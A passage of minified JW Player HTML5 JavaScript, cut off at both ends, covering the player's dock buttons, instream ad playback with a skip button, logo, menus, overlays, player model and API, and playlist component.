.capRight",{display:h?R:I})}var u,p,r,s=y.extend({},{iconalpha:.75,iconalphaactive:.5,iconalphaover:1,margin:8},t),A=e.id+"_dock",f=e.skin,h=0,g={},m={},l=this;l.redraw=function(){b(u)},l.element=function(){return u},l.offset=function(e){E(a(),{"margin-left":e})},l.hide=function(){l.visible&&(l.visible=!1,u.style.opacity=0,clearTimeout(r),r=setTimeout(function(){u.style.display=I},250))},l.showTemp=function(){l.visible||(u.style.opacity=0,u.style.display=R)},l.hideTemp=function(){l.visible||(u.style.display=I)},l.show=function(){!l.visible&&h&&(l.visible=!0,u.style.display=R,clearTimeout(r),r=setTimeout(function(){u.style.opacity=1},0))},l.addButton=function(e,t,n,i){var a,o,r,s,l;g[i]||(a=c("div","divider",p),o=c("div","button",p),(r=c("div",null,o)).id=A+"_"+i,r.innerHTML="&nbsp;",E("#"+r.id,{"background-image":e}),"string"==typeof n&&(n=new Function(n)),y.isMobile()?new y.touch(o).addEventListener(y.touchEvents.TAP,function(e){n(e)}):o.addEventListener("click",function(e){n(e),e.preventDefault()}),g[i]={element:o,label:t,divider:a,icon:r},t&&(s=new w.overlay(r.id+"_tooltip",f,!0),(e=c("div")).id=r.id+"_label",e.innerHTML=t,E("#"+e.id,{padding:3}),s.setContents(e),y.isMobile()||(o.addEventListener("mouseover",function(){clearTimeout(l);var e,t=m[i],n=b(g[i].icon);t.offsetX(0),e=b(u),E("#"+t.element().id,{left:n.left-e.left+n.width/2}),n=b(t.element()),e.left>n.left&&t.offsetX(e.left-n.left+8),s.show(),y.foreach(m,function(e,t){e!=i&&t.hide()})},!1),o.addEventListener("mouseout",function(){l=setTimeout(s.hide,100)},!1),u.appendChild(s.element()),m[i]=s)),h++,d())},l.removeButton=function(e){var t;g[e]&&(p.removeChild(g[e].element),p.removeChild(g[e].divider),(t=document.getElementById(A+"_"+e+"_tooltip"))&&u.removeChild(t),delete g[e],h--,d())},l.numButtons=function(){return h},l.visible=!1,u=c("div","jwdock"),p=c("div","jwdockbuttons"),u.appendChild(p),u.id=A;var v=o("button"),t=o("buttonOver"),e=o("buttonActive");v&&(E(a(),{height:v.height,padding:s.margin}),E(C,{height:v.height}),E(a("div.button"),y.extend(i(v),{width:v.width,cursor:"pointer",border:I})),E(a("div.button:hover"),i(t)),E(a("div.button:active"),i(e)),E(a("div.button>div"),{opacity:s.iconalpha}),E(a("div.button:hover>div"),{opacity:s.iconalphaover}),E(a("div.button:active>div"),{opacity:s.iconalphaactive}),E(a(".jwoverlay"),{top:s.margin+v.height}),n("capLeft",p),n("capRight",p),n("divider")),setTimeout(function(){b(u)})},E(".jwdock",{opacity:0,display:I}),E(".jwdock > *",{height:"100%",float:"left"}),E(".jwdock > .jwoverlay",{height:"auto",float:I,"z-index":99}),E(C+" div.button",{position:"relative"}),E(C+" > *",{height:"100%",float:"left"}),E(C+" .divider",{display:I}),E(C+" div.button ~ .divider",{display:R}),E(C+" .capLeft, "+C+" .capRight",{display:I}),E(C+" .capRight",{float:"right"}),E(C+" div.button > div",{left:0,right:0,top:0,bottom:0,margin:5,position:"absolute","background-position":"center","background-repeat":"no-repeat"}),y.transitionStyle(".jwdock","background .25s, opacity .25s"),y.transitionStyle(".jwdock .jwoverlay","opacity .25s"),y.transitionStyle(C+" div.button div","opacity .25s")}(jwplayer),function(e){var k=e.html5,P=e.utils,T=e.events,B=T.state,M=e.playlist;k.instream=function(i,n,a,o){function r(e){d(e.type,e),L&&i.jwInstreamDestroy(!1,S)}function s(e){d(e.type,e),l()}function e(e){d(e.type,e)}function t(){b&&b.releaseState(S.jwGetState()),y.play()}function l(){var e,t;j=A&&R+1<A.length?(e=A[++R],p=new M.item(e),L.setPlaylist([e]),f&&(t=f[R]),x=P.extend(I,t),y.load(L.playlist[0]),h.reset(x.skipoffset||-1),setTimeout(function(){d(T.JWPLAYER_PLAYLIST_ITEM,{index:R})},0)):setTimeout(function(){d(T.JWPLAYER_PLAYLIST_COMPLETE,{}),i.jwInstreamDestroy(!0,S)},0)}function c(e){e.width&&e.height&&(b&&b.releaseState(S.jwGetState()),a.resizeMedia())}function d(e,t){t=t||{},I.tag&&!t.tag&&(t.tag=I.tag),S.sendEvent(e,t)}function u(){E&&E.redraw(),b&&b.redraw()}var p,A,f,h,g,m,v,w,y,E,b,C,L,I={controlbarseekable:"never",controlbarpausable:!0,controlbarstoppable:!0,loadingmessage:"Loading ad",playlistclickable:!0,skipoffset:null,tag:null},R=0,x={controlbarseekable:"never",controlbarpausable:!1,controlbarstoppable:!1},j=-1,S=P.extend(this,new T.eventdispatcher);return i.jwAddEventListener(T.JWPLAYER_RESIZE,u),i.jwAddEventListener(T.JWPLAYER_FULLSCREEN,function(e){u(),!e.fullscreen&&P.isIPad()&&(L.state===B.PAUSED?b.show(!0):L.state===B.PLAYING&&b.hide())}),S.init=function(){g=o.detachMedia(),(y=new k.video(g,"instream")).addGlobalListener(e),y.addEventListener(T.JWPLAYER_MEDIA_META,c),y.addEventListener(T.JWPLAYER_MEDIA_COMPLETE,l),y.addEventListener(T.JWPLAYER_MEDIA_BUFFER_FULL,t),y.addEventListener(T.JWPLAYER_MEDIA_ERROR,r),y.addEventListener(T.JWPLAYER_MEDIA_TIME,function(e){h&&h.updateSkipTime(e.position,e.duration)}),y.attachMedia(),y.mute(n.mute),y.volume(n.volume),(L=new k.model({},y)).setVolume(n.volume),L.setMute(n.mute),w=n.playlist[n.item],m=g.currentTime,(v=o.checkBeforePlay()||0===m?(m=0,B.PLAYING):i.jwGetState()===B.IDLE||n.getVideo().checkComplete()?B.IDLE:B.PLAYING)==B.PLAYING&&g.pause(),(b=new k.display(S)).forceState(B.BUFFERING),(C=document.createElement("div")).id=S.id+"_instream_container",P.css.style(C,{width:"100%",height:"100%"}),C.appendChild(b.element()),(E=new k.controlbar(S)).instreamMode(!0),C.appendChild(E.element()),i.jwGetControls()?(E.show(),b.show()):(E.hide(),b.hide()),a.setupInstream(C,E,b,L),u(),S.jwInstreamSetText(I.loadingmessage)},S.load=function(e,t){var n;P.isAndroid(2.3)?r({type:T.JWPLAYER_ERROR,message:"Error loading instream: Cannot play instream on Android 2.3"}):(d(T.JWPLAYER_PLAYLIST_ITEM,{index:R}),n=10+P.bounds(C.parentNode).bottom-P.bounds(E.element()).top,"array"===P.typeOf(e)&&(t&&(t=(f=t)[R]),e=(A=e)[R]),x=P.extend(I,t),p=new M.item(e),L.setPlaylist([e]),(h=new k.adskipbutton(i.id,n,x.skipMessage,x.skipText)).addEventListener(T.JWPLAYER_AD_SKIPPED,s),h.reset(x.skipoffset||-1),i.jwGetControls()?h.show():h.hide(),n=h.element(),C.appendChild(n),L.addEventListener(T.JWPLAYER_ERROR,r),b.setAlternateClickHandler(function(e){(e=e||{}).hasControls=!!i.jwGetControls(),d(T.JWPLAYER_INSTREAM_CLICK,e),e.hasControls?L.state===B.PAUSED?S.jwInstreamPlay():S.jwInstreamPause():P.isAndroid()&&L.state!==B.PAUSED&&S.jwInstreamPause()}),P.isMSIE()&&g.parentElement.addEventListener("click",b.clickHandler),a.addEventListener(T.JWPLAYER_AD_SKIPPED,s),y.load(L.playlist[0]))},S.jwInstreamDestroy=function(e){if(L){var t;if(clearTimeout(j),j=-1,y.detachMedia(),o.attachMedia(),v!==B.IDLE?((t=P.extend({},w)).starttime=m,n.getVideo().load(t)):n.getVideo().stop(),S.resetEventListeners(),y.resetEventListeners(),L.resetEventListeners(),E)try{E.element().parentNode.removeChild(E.element())}catch(e){}b&&(g&&g.parentElement&&g.parentElement.removeEventListener("click",b.clickHandler),b.revertAlternateClickHandler()),d(T.JWPLAYER_INSTREAM_DESTROYED,{reason:e?"complete":"destroyed"}),v==B.PLAYING&&g.play(),a.destroyInstream(y.audioMode()),L=null}},S.jwInstreamAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwInstreamRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwInstreamPlay=function(){y.play(!0),n.state=B.PLAYING,b.show()},S.jwInstreamPause=function(){y.pause(!0),n.state=B.PAUSED,i.jwGetControls()&&b.show()},S.jwInstreamSeek=function(e){y.seek(e)},S.jwInstreamSetText=function(e){E.setText(e)},S.jwInstreamState=function(){return n.state},S.setControls=function(e){e?h.show():h.hide()},S.jwPlay=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPlay()},S.jwPause=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPause()},S.jwStop=function(){"true"==x.controlbarstoppable.toString().toLowerCase()&&(i.jwInstreamDestroy(!1,S),i.jwStop())},S.jwSeek=function(e){switch(x.controlbarseekable.toLowerCase()){case"always":S.jwInstreamSeek(e);break;case"backwards":L.position>e&&S.jwInstreamSeek(e)}},S.jwSeekDrag=function(e){L.seekDrag(e)},S.jwGetPosition=function(){},S.jwGetDuration=function(){},S.jwGetWidth=i.jwGetWidth,S.jwGetHeight=i.jwGetHeight,S.jwGetFullscreen=i.jwGetFullscreen,S.jwSetFullscreen=i.jwSetFullscreen,S.jwGetVolume=function(){return n.volume},S.jwSetVolume=function(e){L.setVolume(e),i.jwSetVolume(e)},S.jwGetMute=function(){return n.mute},S.jwSetMute=function(e){L.setMute(e),i.jwSetMute(e)},S.jwGetState=function(){return L?L.state:B.IDLE},S.jwGetPlaylist=function(){return[p]},S.jwGetPlaylistIndex=function(){return 0},S.jwGetStretching=function(){return n.config.stretching},S.jwAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwSetCurrentQuality=function(){},S.jwGetQualityLevels=function(){return[]},S.jwGetControls=function(){return i.jwGetControls()},S.skin=i.skin,S.id=i.id+"_instream",S}}(window.jwplayer),function(c){var d=c.utils,u=d.css,p=c.events.state,A=c.html5.logo=function(e,t){function n(e){d.exists(e)&&e.stopPropagation&&e.stopPropagation(),l&&i.link||(o.jwGetState()==p.IDLE||o.jwGetState()==p.PAUSED?o.jwPlay():o.jwPause()),l&&i.link&&(o.jwPause(),o.jwSetFullscreen(!1),window.open(i.link,i.linktarget))}var i,a,o=e,r=o.id+"_logo",s=A.defaults,l=!1;this.resize=function(){},this.element=function(){return a},this.offset=function(e){u("#"+r+" ",{"margin-bottom":e})},this.position=function(){return i.position},this.margin=function(){return parseInt(i.margin)},this.hide=function(e){(i.hide||e)&&(l=!1,a.style.visibility="hidden",a.style.opacity=0)},this.show=function(){l=!0,a.style.visibility="visible",a.style.opacity=1};e="o";return"o"!=(e=o.edition?"pro"==(e=o.edition())?"p":"premium"==e?"r":"ads"==e?"a":"free"==e?"f":"o":e)&&"f"!=e||(s.link="http://www.longtailvideo.com/jwpabout/?a=l&v="+c.version+"&m=h&e="+e),(i=d.extend({},s,t)).hide="true"==i.hide.toString(),(a=document.createElement("img")).className="jwlogo",a.id=r,i.file?(s=/(\w+)-(\w+)/.exec(i.position),e={},t=i.margin,3==s.length?(e[s[1]]=t,e[s[2]]=t):e.top=e.right=t,u("#"+r+" ",e),a.src=(i.prefix||"")+i.file,d.isMobile()?new d.touch(a).addEventListener(d.touchEvents.TAP,n):a.onclick=n):a.style.display="none",this};A.defaults={prefix:d.repo(),file:"logo.png",linktarget:"_top",margin:8,hide:!1,position:"top-right"},u(".jwlogo",{cursor:"pointer",position:"absolute"})}(jwplayer),function(e){var m=e.html5,v=e.utils,w=v.css;m.menu=function(e,i,t,n){function a(e){return e&&e.src?{background:"url("+e.src+") no-repeat left","background-size":e.width+"px "+e.height+"px"}:{}}function o(e,t){return function(){p(e),l&&l(t)}}function r(e,t){var n=document.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function s(e){return(e=t.getSkinElement("tooltip",e))?e:{width:0,height:0,src:void 0}}var l=n,c=new m.overlay(i+"_overlay",t);n=v.extend({fontcase:void 0,fontcolor:"#cccccc",fontsize:11,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"},t.getComponentSettings("tooltip"));var d,u=[];this.element=function(){return c.element()},this.addOption=function(e,t){var n=r("jwoption",d);n.id=i+"_option_"+t,n.innerHTML=e,v.isMobile()?new v.touch(n).addEventListener(v.touchEvents.TAP,o(u.length,t)):n.addEventListener("click",o(u.length,t)),u.push(n)},this.clearOptions=function(){for(;0<u.length;)d.removeChild(u.pop())};var p=this.setActive=function(e){for(var t=0;t<u.length;t++){var n=u[t];n.className=n.className.replace(" active",""),t==e&&(n.className+=" active")}};this.show=c.show,this.hide=c.hide,this.offsetX=c.offsetX,this.positionX=c.positionX,this.constrainX=c.constrainX,(d=r("jwmenu")).id=i;var A=s("menuTop"+e);e=s("menuOption");var f,h=s("menuOptionOver"),g=s("menuOptionActive");A&&A.image&&((f=new Image).src=A.src,f.width=A.width,f.height=A.height,d.appendChild(f)),e&&(w(A="#"+i+" .jwoption",v.extend(a(e),{height:e.height,color:n.fontcolor,"padding-left":e.width,font:n.fontweight+" "+n.fontsize+"px Arial,Helvetica,sans-serif","line-height":e.height,"text-transform":"upper"==n.fontcase?"uppercase":void 0})),w(A+":hover",v.extend(a(h),{color:n.overcolor})),w(A+".active",v.extend(a(g),{color:n.activecolor}))),c.setContents(d)},w("."+"jwmenu jwoption".replace(/ /g," ."),{cursor:"pointer","white-space":"nowrap",position:"relative"})}(jwplayer),function(u){var p=u.html5,A=u.utils,f=u.events;p.model=function(e,t){function n(e){var t=c[e.type];if(t&&t.length){for(var n=!1,i=0;i<t.length;i++){var a=(o=t[i].split("->"))[0],o=o[1]||a;r[o]!==e[a]&&(r[o]=e[a],n=!0)}n&&r.sendEvent(e.type,e)}else r.sendEvent(e.type,e)}var i,r=this,a={html5:t||new p.video(null,"default")},o=A.getCookies(),s={controlbar:{},display:{}},l={autostart:!1,controls:!0,fullscreen:!1,height:320,mobilecontrols:!1,mute:!1,playlist:[],playlistposition:"none",playlistsize:180,playlistlayout:"extended",repeat:!1,stretching:A.stretching.UNIFORM,width:480,volume:90},c={};c[f.JWPLAYER_MEDIA_MUTE]=["mute"],c[f.JWPLAYER_MEDIA_VOLUME]=["volume"],c[f.JWPLAYER_PLAYER_STATE]=["newstate->state"],c[f.JWPLAYER_MEDIA_BUFFER]=["bufferPercent->buffer"],c[f.JWPLAYER_MEDIA_TIME]=["position","duration"],r.setVideo=function(e){var t;e!==i&&(i&&(i.removeGlobalListener(n),(t=i.getContainer())&&(i.remove(),e.setContainer(t))),(i=e).volume(r.volume),i.mute(r.mute),i.addGlobalListener(n))},r.destroy=function(){i&&(i.removeGlobalListener(n),i.destroy())},r.getVideo=function(){return i},r.seekDrag=function(e){i.seekDrag(e)},r.setFullscreen=function(e){(e=!!e)!=r.fullscreen&&(r.fullscreen=e,r.sendEvent(f.JWPLAYER_FULLSCREEN,{fullscreen:e}))},r.setPlaylist=function(e){r.playlist=A.filterPlaylist(e,!1,r.androidhls),0===r.playlist.length?r.sendEvent(f.JWPLAYER_ERROR,{message:"Error loading playlist: No playable sources found"}):(r.sendEvent(f.JWPLAYER_PLAYLIST_LOADED,{playlist:u(r.id).getPlaylist()}),r.item=-1,r.setItem(0))},r.setItem=function(e){var t,n=!1;e==r.playlist.length||e<-1?n=!(e=0):e=-1==e||e>r.playlist.length?r.playlist.length-1:e,!n&&e===r.item||(r.item=e,r.sendEvent(f.JWPLAYER_PLAYLIST_ITEM,{index:r.item}),n=r.playlist[e],e=a.html5,r.playlist.length&&("youtube"!==(t=n.sources[0]).type&&!A.isYouTube(t.file)||(e=a.youtube)!==i&&(e&&e.destroy(),e=a.youtube=new p.youtube(r.id))),r.setVideo(e),e.init&&e.init(n))},r.setVolume=function(e){r.mute&&0<e&&r.setMute(!1),e=Math.round(e),r.mute||A.saveCookie("volume",e),n({type:f.JWPLAYER_MEDIA_VOLUME,volume:e}),i.volume(e)},r.setMute=function(e){A.exists(e)||(e=!r.mute),A.saveCookie("mute",e),n({type:f.JWPLAYER_MEDIA_MUTE,mute:e}),i.mute(e)},r.componentConfig=function(e){return s[e]},A.extend(r,new f.eventdispatcher);var t=r,d=A.extend({},l,o,e);A.foreach(d,function(e,t){d[e]=A.serialize(t)}),t.config=d,A.extend(r,{id:e.id,state:f.state.IDLE,duration:-1,position:0,buffer:0},r.config),r.playlist=[],r.setItem(0)}}(jwplayer),function(e){var m=e.utils,v=m.css,t=m.transitionStyle,w="top",y="bottom",E="right",b="left",C=document,L={fontcase:void 0,fontcolor:"#ffffff",fontsize:12,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"};e.html5.overlay=function(e,t,n){function o(e){return"#"+A+(e?" ."+e:"")}function i(e,t){var n=C.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function r(e,t){e=(e=f.getSkinElement("tooltip",e))?e:{width:0,height:0,src:"",image:void 0,ready:!1},t=i(t,l);return v.style(t,s(e)),[t,e]}function s(e){return{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}}function a(e,t){var n=(i=r("cap"+e+(t=t||""),"jwborder jw"+e+(t||"")))[0],i=i[1],a=m.extend(s(i),{width:e==b||t==b||e==E||t==E?i.width:void 0,height:e==w||t==w||e==y||t==y?i.height:void 0});a[e]=e==y&&!h||e==w&&h?d.height:0,t&&(a[t]=0),v.style(n,a),n={},a={},i={left:i.width,right:i.width,top:(h?d.height:0)+i.height,bottom:(h?0:d.height)+i.height},t&&(n[t]=i[t],n[e]=0,a[e]=i[e],a[t]=0,v(o("jw"+e),n),v(o("jw"+t),a),g[e]=i[e],g[t]=i[t])}var l,c,d,u,p=this,A=e,f=t,h=n;e=m.extend({},L,f.getComponentSettings("tooltip"));var g={};p.element=function(){return l},p.setContents=function(e){m.empty(c),c.appendChild(e)},p.positionX=function(e){v.style(l,{left:Math.round(e)})},p.constrainX=function(e,t){p.showing&&0!==e.width&&p.offsetX(0)&&(t&&v.unblock(),0!==(t=m.bounds(l)).width&&(t.right>e.right?p.offsetX(e.right-t.right):t.left<e.left&&p.offsetX(e.left-t.left)))},p.offsetX=function(e){e=Math.round(e);var t=l.clientWidth;return 0!==t&&(v.style(l,{"margin-left":Math.round(-t/2)+e}),v.style(u,{"margin-left":Math.round(-d.width/2)-e})),t},p.borderWidth=function(){return g.left},p.show=function(){p.showing=!0,v.style(l,{opacity:1,visibility:"visible"})},p.hide=function(){p.showing=!1,v.style(l,{opacity:0,visibility:"hidden"})},(l=i(".jwoverlay".replace(".",""))).id=A,t=r("arrow","jwarrow"),u=t[0],d=t[1],v.style(u,{position:"absolute",bottom:h?void 0:0,top:h?0:void 0,width:d.width,height:d.height,left:"50%"}),a(w,b),a(y,b),a(w,E),a(y,E),a(b),a(E),a(w),a(y),t=r("background","jwback"),v.style(t[0],{left:g.left,right:g.right,top:g.top,bottom:g.bottom}),c=i("jwcontents",l),v(o("jwcontents")+" *",{color:e.fontcolor,font:e.fontweight+" "+e.fontsize+"px Arial,Helvetica,sans-serif","text-transform":"upper"==e.fontcase?"uppercase":void 0}),h&&m.transform(o("jwarrow"),"rotate(180deg)"),v.style(l,{padding:g.top+1+"px "+g.right+"px "+(g.bottom+1)+"px "+g.left+"px"}),p.showing=!1},v(".jwoverlay",{position:"absolute",visibility:"hidden",opacity:0}),v(".jwoverlay .jwcontents",{position:"relative","z-index":1}),v(".jwoverlay .jwborder",{position:"absolute","background-size":"100% 100%"},!0),v(".jwoverlay .jwback",{position:"absolute","background-size":"100% 100%"}),t(".jwoverlay","opacity .25s, visibility .25s")}(jwplayer),function(d){var u=d.html5,p=d.utils;u.player=function(e){function t(){for(var e=c.playlist,t=[],n=0;n<e.length;n++)t.push(function(e){var n={description:e.description,file:e.file,image:e.image,mediaid:e.mediaid,title:e.title};return p.foreach(e,function(e,t){n[e]=t}),n.sources=[],n.tracks=[],0<e.sources.length&&p.foreach(e.sources,function(e,t){n.sources.push({file:t.file,type:t.type||void 0,label:t.label,default:!!t.default})}),0<e.tracks.length&&p.foreach(e.tracks,function(e,t){n.tracks.push({file:t.file,kind:t.kind||void 0,label:t.label,default:!!t.default})}),!e.file&&0<e.sources.length&&(n.file=e.sources[0].file),n}(e[n]));return t}function n(){l.jwPlay=o.play,l.jwPause=o.pause,l.jwStop=o.stop,l.jwSeek=o.seek,l.jwSetVolume=o.setVolume,l.jwSetMute=o.setMute,l.jwLoad=function(e){o.load(e)},l.jwPlaylistNext=o.next,l.jwPlaylistPrev=o.prev,l.jwPlaylistItem=o.item,l.jwSetFullscreen=o.setFullscreen,l.jwResize=a.resize,l.jwSeekDrag=c.seekDrag,l.jwGetQualityLevels=o.getQualityLevels,l.jwGetCurrentQuality=o.getCurrentQuality,l.jwSetCurrentQuality=o.setCurrentQuality,l.jwGetCaptionsList=o.getCaptionsList,l.jwGetCurrentCaptions=o.getCurrentCaptions,l.jwSetCurrentCaptions=o.setCurrentCaptions,l.jwGetSafeRegion=a.getSafeRegion,l.jwForceState=a.forceState,l.jwReleaseState=a.releaseState,l.jwGetPlaylistIndex=i("item"),l.jwGetPosition=i("position"),l.jwGetDuration=i("duration"),l.jwGetBuffer=i("buffer"),l.jwGetWidth=i("width"),l.jwGetHeight=i("height"),l.jwGetFullscreen=i("fullscreen"),l.jwGetVolume=i("volume"),l.jwGetMute=i("mute"),l.jwGetState=i("state"),l.jwGetStretching=i("stretching"),l.jwGetPlaylist=t,l.jwGetControls=i("controls"),l.jwDetachMedia=o.detachMedia,l.jwAttachMedia=o.attachMedia,l.jwPlayAd=function(e){var t=d(l.id).plugins;t.vast&&t.vast.jwPlayAd(e)},l.jwPauseAd=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwPauseAd()},l.jwDestroyGoogima=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwDestroyGoogima()},l.jwInitInstream=function(){l.jwInstreamDestroy(),(s=new u.instream(l,c,a,o)).init()},l.jwLoadItemInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwLoadArrayInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwSetControls=function(e){a.setControls(e),s&&s.setControls(e)},l.jwInstreamPlay=function(){s&&s.jwInstreamPlay()},l.jwInstreamPause=function(){s&&s.jwInstreamPause()},l.jwInstreamState=function(){return s?s.jwInstreamState():""},l.jwInstreamDestroy=function(e,t){(t=t||s)&&(t.jwInstreamDestroy(e||!1),t===s&&(s=void 0))},l.jwInstreamAddEventListener=function(e,t){s&&s.jwInstreamAddEventListener(e,t)},l.jwInstreamRemoveEventListener=function(e,t){s&&s.jwInstreamRemoveEventListener(e,t)},l.jwPlayerDestroy=function(){a&&a.destroy(),c&&c.destroy(),r&&r.resetEventListeners()},l.jwInstreamSetText=function(e){s&&s.jwInstreamSetText(e)},l.jwIsBeforePlay=function(){return o.checkBeforePlay()},l.jwIsBeforeComplete=function(){return c.getVideo().checkComplete()},l.jwSetCues=a.addCues,l.jwAddEventListener=o.addEventListener,l.jwRemoveEventListener=o.removeEventListener,l.jwDockAddButton=a.addButton,l.jwDockRemoveButton=a.removeButton}function i(e){return function(){return c[e]}}var a,o,r,s,l=this,c=new u.model(e);l.id=c.id,l._model=c,p.css.block(l.id),a=new u.view(l,c),o=new u.controller(c,a),n(),l.initializeAPI=n,(r=new u.setup(c,a)).addEventListener(d.events.JWPLAYER_READY,function(e){o.playerReady(e),p.css.unblock(l.id)}),r.addEventListener(d.events.JWPLAYER_ERROR,function(e){p.log("There was a problem setting up the player: ",e),p.css.unblock(l.id)}),r.start()}}(window.jwplayer),function(y){var E={size:180,backgroundcolor:"#333333",fontcolor:"#999999",overcolor:"#CCCCCC",activecolor:"#CCCCCC",titlecolor:"#CCCCCC",titleovercolor:"#FFFFFF",titleactivecolor:"#FFFFFF",fontweight:"normal",titleweight:"normal",fontsize:11,titlesize:13},b=jwplayer.events,C=jwplayer.utils,L=C.css,I=C.isMobile(),R=document;y.playlistcomponent=function(e,t){function n(e){return"#"+s.id+(e?" ."+e:"")}function o(e,t){e=R.createElement(e);return t&&(e.className=t),e}function r(e){return function(){i=e,A.jwPlaylistItem(e),A.jwPlay(!0)}}var s,l,c,d,i,u,p,A=e,a=A.skin,f=C.extend({},E,A.skin.getComponentSettings("playlist"),t),h=-1,g=76,m={background:void 0,divider:void 0,item:void 0,itemOver:void 0,itemImage:void 0,itemActive:void 0},v=this;v.element=function(){return s},v.redraw=function(){u&&u.redraw()},v.show=function(){C.show(s)},v.hide=function(){C.hide(s)},(s=o("div","jwplaylist")).id=A.id+"_jwplayer_playlistcomponent",p="basic"==A._model.playlistlayout,l=o("div","jwlistcontainer"),s.appendChild(l),C.foreach(m,function(e){m[e]=a.getSkinElement("playlist",e)}),p&&(g=32),m.divider&&(g+=m.divider.height);var w=0,e=0,t=0;return C.clearCss(n()),L(n(),{"background-color":f.backgroundcolor}),L(n("jwlist"),{"background-image":m.background?" url("+m.background.src+")":""}),L(n("jwlist *"),{color:f.fontcolor,font:f.fontweight+" "+f.fontsize+"px Arial, Helvetica, sans-serif"}),t=m.itemImage?(w=(g-m.itemImage.height)/2+"px ",e=m.itemImage.width,m.itemImage.height):(e=4*g/3,g),m.divider&&L(n("jwplaylistdivider"),{"background-image":"url("+m.divider.src+")","background-size":"100% "+m.divider.height+"px",width:"100%",height:m.divider.height}),L(n("jwplaylistimg"),{height:t,width:e,margin:w?w+"0 "+w+w:"0 5px 0 0"}),L(n("jwlist li"),{"background-image":m.item?"url("+m.item.src+")":"",height:g,overflow:"hidden","background-size":"100% "+g+"px",cursor:"pointer"}),w={overflow:"hidden"},""!==f.activecolor&&(w.color=f.activecolor),m.itemActive&&(w["background-image"]="url("+m.itemActive.src+")"),L(n("jwlist li.active"),w),L(n("jwlist li.active .jwtitle"),{color:f.titleactivecolor}),L(n("jwlist li.active .jwdescription"),{color:f.activecolor}),w={overflow:"hidden"},""!==f.overcolor&&(w.color=f.overcolor),m.itemOver&&(w["background-image"]="url("+m.itemOver.src+")"),I||(L(n("jwlist li:hover"),w),L(n("jwlist li:hover .jwtitle"),{color:f.titleovercolor}),L(n("jwlist li:hover .jwdescription"),{color:f.overcolor})),L(n("jwtextwrapper"),{height:g,position:"relative"}),L(n("jwtitle"),{overflow:"hidden",display:"inline-block",height:p?g:20,color:f.titlecolor,"font-size":f.titlesize,"font-weight":f.titleweight,"margin-top":p?"0 10px":10,"margin-left":10,"margin-right":10,"line-height":p?g:20}),L(n("jwdescription"),{display:"block","font-size":f.fontsize,"line-height":18,"margin-left":10,"margin-right":10,overflow:"hidden",height:36,position:"relative"}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(){l.innerHTML="";for(var e=A.jwGetPlaylist(),t=[],n=0;n<e.length;n++)e[n]["ova.hidden"]||t.push(e[n]);if(c=t){for((e=o("ul","jwlist")).id=s.id+"_ul"+Math.round(1e7*Math.random()),d=e,e=0;e<c.length;e++){var i=e,t=c[i],a=void 0;(n=o("li","jwitem")).id=d.id+"_item_"+i,0<i?(a=o("div","jwplaylistdivider"),n.appendChild(a)):(i=m.divider?m.divider.height:0,n.style.height=g-i+"px",n.style["background-size"]="100% "+(g-i)+"px"),i=o("div","jwplaylistimg jwfill"),a=void 0,t["playlist.image"]&&m.itemImage?a=t["playlist.image"]:t.image&&m.itemImage?a=t.image:m.itemImage&&(a=m.itemImage.src),a&&!p&&(L("#"+n.id+" .jwplaylistimg",{"background-image":a}),n.appendChild(i)),i=o("div","jwtextwrapper"),(a=o("span","jwtitle")).innerHTML=t&&t.title?t.title:"",i.appendChild(a),t.description&&!p&&((a=o("span","jwdescription")).innerHTML=t.description,i.appendChild(a)),n.appendChild(i),t=n,I?new C.touch(t).addEventListener(C.touchEvents.TAP,r(e)):t.onclick=r(e),d.appendChild(t)}h=A.jwGetPlaylistIndex(),l.appendChild(d),u=new y.playlistslider(s.id+"_slider",A.skin,s,d)}}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_ITEM,function(e){0<=h&&(R.getElementById(d.id+"_item_"+h).className="jwitem",h=e.index),R.getElementById(d.id+"_item_"+e.index).className="jwitem active",(e=A.jwGetPlaylistIndex())!=i&&(i=-1,u&&u.visible()&&u.thumbPosition(e/(A.jwGetPlaylist().length-1)))}),A.jwAddEventListener(b.JWPLAYER_RESIZE,function(){v.redraw()}),this},L(".jwplaylist",{position:"absolute",width:"100%",height:"100%"}),C.dragStyle(".jwplaylist","none"),L(".jwplaylist .jwplaylistimg",{position:"relative",width:"100%",float:"left",margin:"0 5px 0 0",background:"#000",overflow:"hidden"}),L(".jwplaylist .jwlist",{position:"absolute",width:"100%","list-style":"none",margin:0,padding:0,overflow:"hidden"}),L(".jwplaylist .jwlistcontainer",{position:"absolute",overflow:"hidden",width:"100%",height:"100%"}),L(".jwplaylist .jwlist li",{width:"100%"}),L(".jwplaylist .jwtextwrapper",{overflow:"hidden"}),L(".jwplaylist .jwplaylistdivider",{position:"absolute"}),I&&C.transitionStyle(".jwplaylist .jwlist","top .35s")}(jwplayer.html5),function(e){function t(){for(var e=[],t=0;t<arguments.length;t++)e.push(".jwplaylist ."+arguments[t]);return e.join(",")}var T=jwplayer.utils,B=T.touchEvents,M=T.css,O=document,N=window;e.playlistslider=function(e,t,n,i){function o(e){return"#"+S.id+(e?" ."+e:"")}function a(e,t,n,i){var a=O.createElement("div");return e&&(a.className=e,t&&M(o(e),{"background-image":t.src||void 0,"background-repeat":i?"repeat-y":"no-repeat",height:i?void 0:t.height})),n&&n.appendChild(a),a}function r(e){return(e=g.getSkinElement("playlist",e))?e:{width:0,height:0,src:void 0}}function s(e){if(j)return e=e||N.event,P(v-(e.detail?-1*e.detail:e.wheelDelta/40)/10),e.stopPropagation&&e.stopPropagation(),e.preventDefault?e.preventDefault():e.returnValue=!1,e.cancelBubble=!0,!(e.cancel=!0)}function l(e){var 